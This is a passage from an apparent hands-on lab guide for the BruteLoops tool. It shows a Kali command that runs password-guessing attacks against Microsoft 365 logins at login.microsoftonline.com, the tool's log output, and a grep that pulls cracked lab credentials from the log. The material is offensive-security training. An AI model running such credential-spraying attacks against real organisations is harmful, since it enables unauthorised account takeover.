—(kali⊛kali)-[/opt/BruteLoops]  $\frac{1}{2}$ ./bl-example.py ~/lab5.db -at 5 -tjmin 30s -tjmax 30s -lf ~/bruteloops.log h ttp.o365\_graph --user-agent "\$AGENT" -- url https://login.microsoftonline.com 2021-03-05 17:56:32,518 - example.py - GENERAL - Initializing attack 2021-03-05 17:56:32,519 - BruteLoops.BruteForcer - GENERAL - Initializing 1 proc ess(es) 2021-03-05 17:56:32,520 - BruteLoops.BruteForcer - GENERAL - Logging attack conf iguration parameters 2021-03-05 17:56:32,520 - BruteLoops.BruteForcer - GENERAL - Config Parameter -authentication\_jitter: <Jitter(min="1s", max="1s")> 2021-03-05 17:56:32,520 - BruteLoops.BruteForcer - GENERAL - Config Parameter -max\_auth\_jitter: <Jitter(min="30s", max="30s")> 2021-03-05 17:56:32,520 - BruteLoops.BruteForcer - GENERAL - Config Parameter -max\_auth\_tries: 5 2021-03-05 17:56:32,520 - BruteLoops.BruteForcer - GENERAL - Config Parameter -stop on valid: False 2021-03-05 17:56:32,520 - BruteLoops.BruteForcer - GENERAL - Config Parameter -db file: /home/kali/lab5.db 2021-03-05 17:56:32,520 - BruteLoops.BruteForcer - GENERAL - Config Parameter -log file: /home/kali/bruteloops.log

*Execution of Both Password Guessing Attacks with BruteLoops*

6. A large amount of text will scroll by while the attacks are executed, and when BruteLoops has finished, you will see a message that says "Attack complete".

```
2021-03-05 17:57:18,615 - BruteLoops.BruteForcer - GENERAL - Attack finished
2021-03-05 17:57:18,615 - BruteLoops.BruteForcer - GENERAL - Shutting attack dow
\mathsf{n}2021-03-05 17:57:18,623 - BruteLoops.BruteForcer - GENERAL - Closing/joining Pro
cesses
2021-03-05 17:57:18,626 - example.py - GENERAL - Attack complete
  -(kali⊛kali)-[/opt/BruteLoops]
  $ I
```
*BruteLoops Attack Complete*

7. If you weren't able to read the valid sets of login credentials that were detected as they scrolled by, you can display valid credentials collected in the BruteLoops log file by running the command below. (Be sure to include the space between the first single quote character and the word VALID in this command.)

grep ' VALID' ~/bruteloops.log

(kali<sup>®</sup>kali)-[/opt/BruteLoops] └ \$ grep ' VALID' ~/bruteloops.log 2021-03-05 17:56:37,330 - BruteLoops.BruteForcer - VALID alice@acmeInc.onmicrosoft.com:SecretPassword2021! 2021-03-05 17:56:55,947 - BruteLoops.BruteForcer - VALID bob@acmeInc.onmicrosoft.com:Wintertime2021!

*Viewing Credentials Logged by BruteLoops*

## <span id="page-9-0"></span>Additional resources

• [BruteLoops project on GitHub](https://github.com/arch4ngel/BruteLoops/)